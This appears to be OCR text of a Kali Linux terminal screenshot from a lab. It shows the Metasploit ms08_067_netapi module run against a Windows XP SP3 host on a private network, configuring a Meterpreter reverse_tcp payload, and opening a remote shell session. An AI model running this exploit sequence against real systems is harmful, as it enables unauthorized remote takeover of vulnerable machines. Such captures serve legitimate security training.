 File Actions Edit View Help
kali@kali: ~/tmp kali@kali: ~
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.178.41 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.178.45
RHOSTS => 192.168.178.45
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.178.41:4444
[*] 192.168.178.45:445 - Automatically detecting the target...
[*] 192.168.178.45:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.178.45:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.178.45:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 192.168.178.45
[*] Meterpreter session 1 opened (192.168.178.41:4444 -> 192.168.178.45:1045) at 2021-07-30 07:24:00 -0400
meterpreter > sysinfo